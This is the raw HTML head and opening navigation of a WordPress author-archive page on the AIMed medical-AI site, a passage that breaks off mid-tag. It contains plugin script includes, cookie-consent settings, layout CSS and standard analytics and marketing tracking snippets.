<script type="abc9044927c08cae74a443f3-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.4" id="cookie-law-info-ccpa-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" id="tp-tools-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" id="revmin-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=6.6" id="ssb-ui-js-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/modernizr.custom.js?ver=1.0" id="team_manager-modernizer-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/classie.js?ver=1.0" id="team_manager-classie-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/featherlight.js?ver=1.0" id="team_manager-featherlight-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/team-showcase/assets/js/main.js?ver=1.0" id="team_manager-main-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Post-Full-Width/js//mdernizr.custom.js?ver=6.6" id="full-width-mdernizr-js-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Add-On-master/js/mdernizr.custom.js?ver=6.6" id="mdernizr-js-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/js/slick.min.js?ver=6.6" id="slick-js-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/js/customjs.js?ver=6.6" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://ai-med.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ai-med.io/wp-json/wp/v2/users/1773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ai-med.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 9.1.2" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://ai-med.io"><link rel="https://theeventscalendar.com/" href="https://ai-med.io/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ai-med.io"><link rel="alternate" href="https://ai-med.io/wp-json/tribe/events/v1/" /><link rel="preload" href="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ai-med.io/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://ai-med.io/wp-content/uploads/fusion-icons/aimed-icons-v1.0/fonts/aimed-icons.ttf?fqph5z" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap{ border-width: 0px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ai-med.io/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ai-med.io/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-180x180.png" />
<meta name="msapplication-TileImage" content="https://ai-med.io/wp-content/uploads/2018/05/cropped-AI-Med-Logo-Final-800px-270x270.png" />
<script type="abc9044927c08cae74a443f3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="abc9044927c08cae74a443f3-text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116329764-1" type="abc9044927c08cae74a443f3-text/javascript"></script>
<script type="abc9044927c08cae74a443f3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116329764-1');
</script>

	<style>
		.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a {
			padding-left: calc((var(--nav_padding))/ 2) !important;
   			padding-right: calc((var(--nav_padding))/ 2) !important;
		}
		.fusion-header,
		.fusion-header-wrapper {
			height: 133px !important;
			border-bottom: 0 !important;
			border-bottom: 1px solid white;
		}
		.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a,
		.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.intelligence-menu > a,
		.fusion-background-highlight {
		padding-left: calc((var(--nav_padding))/ 2)!important;
		padding-right: calc((var(--nav_padding))/ 2)!important;
		}
		.fusion-caret {
		width: 30px;
		}
		.fusion-main-menu .sub-menu li {
			margin-right: 0;
			border-top: 1px solid #e5e5e5;
		}
		.fusion-main-menu .sub-menu li a { 
			font-family: var(--nav_typography-font-family);
			font-weight: var(--nav_typography-font-weight);
			font-size: var(--nav_typography-font-size);
			letter-spacing: var(--nav_typography-letter-spacing);
			font-style: var(--nav_typography-font-style,normal);
			text-transform: uppercase;
			color: var(--nav_typography-color);
		}
		.fusion-main-menu .sub-menu li a:hover { 
			color: white;
		}
		.fusion-menu .sub-menu {
			background-color: white;
			width: 300px;
		}
		.fusion-menu .sub-menu li:last-of-type {
			border-bottom: 0;
		}
	
	</style>
	<!-- Facebook Pixel Code -->
<script type="abc9044927c08cae74a443f3-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '174247593257064');
  fbq('track', 'PageView');
</script>
<script type="abc9044927c08cae74a443f3-text/javascript"><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=174247593257064&ev=PageView&noscript=1"></script>
<!-- End Facebook Pixel Code -->

<script type="abc9044927c08cae74a443f3-text/javascript">
piAId = '519271';
piCId = '76862';
piHostname = 'pi.pardot.com';
 
(function() {
                function async_load(){
                                var s = document.createElement('script'); s.type = 'text/javascript';
                                s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
                                var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
                }
                if(window.attachEvent) { window.attachEvent('onload', async_load); }
                else { window.addEventListener('load', async_load, false); }
})();
</script>	
      <script type="abc9044927c08cae74a443f3-text/javascript">
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/63400b055a7df1a3abe3c04e';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>
    
<script src="https://cdn.jsdelivr.net/gh/yasserelsaid/chatbot@latest/index.min.js" id="ai-med-io-rgfzf7jmi" type="abc9044927c08cae74a443f3-text/javascript"></script>
	
	
</head>

<body data-rsssl=1 class="archive author author-alexis-may author-1773 theme-Avada woocommerce-no-js tribe-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-disabled avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v2 aa-prefix-advads- tribe-theme-Avada" data-awb-post-id="46130">


<div id="wptime-plugin-preloader"></div>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				    <div class="fusion-logo" data-margin-top="0px" data-margin-bottom="-50px" data-margin-left="0px" data-margin-right="0px">
    <a class="fusion-logo-link"  href="https://ai-med.io/" >

        
        
        <!-- standard logo -->
        <img src="https://ai-med.io/wp-content/uploads/2019/12/prime-logo-animated.svg?v=1237" srcset="https://ai-med.io/wp-content/uploads/2019/12/prime-logo-animated.svg 1x?v=1619" width="" height="" alt="AIMed Logo" data-retina_logo_url="" class="fusion-standard-logo" />

        
            </a>
</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-events-menu" class="fusion-menu"><li  id="menu-item-20422"  class="intelligence-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-20422 fusion-dropdown-menu"  data-classes="intelligence-menu" data-item-id="20422"><a  title="intelligence" href="https://ai-med.io/" class="fusion-background-highlight"><span class="menu-text">CONTENT HUBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-48513"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48513 fusion-dropdown-submenu" ><a  href="https://ai-med.io/ai-and-strategy/" class="fusion-background-highlight"><span>STRATEGY AND IMPLEMENTATION</span></a></li><li  id="menu-item-48514"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48514 fusion-dropdown-submenu" ><a  href="https://ai-med.io/ai-tools-and-deployment/" class="fusion-background-highlight"><span>TOOLS AND DEPLOYMENT</span></a></li><li  id="menu-item-48512"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48512 fusion-dropdown-submenu" ><a  href="https://ai-med.io/global-and-population-health/" class="fusion-background-highlight"><span>POPULATION HEALTH &#038; EQUITY</span></a></li><li  id="menu-item-48510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48510 fusion-dropdown-submenu" ><a  href="https://ai-med.io/data-and-security/" class="fusion-background-highlight"><span>DATA AND SECURITY</span></a></li><li  id="menu-item-48511"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48511 fusion-dropdown-submenu" ><a  href="https://ai-med.io/ethics-and-regulation/" class="fusion-background-highlight"><span>ETHICS AND REGULATION</span></a></li><li  id="menu-item-48515"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48515 fusion-dropdown-submenu" ><a  href="https://ai-med.io/intelligence/community/" class="fusion-background-highlight"><span>COMMUNITY</span></a></li></ul></li><li  id="menu-item-52713"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52713"  data-item-id="52713"><a  target="_blank" rel="noopener noreferrer" href="https://aimed.swoogo.com/GS24" class="fusion-background-highlight"><span 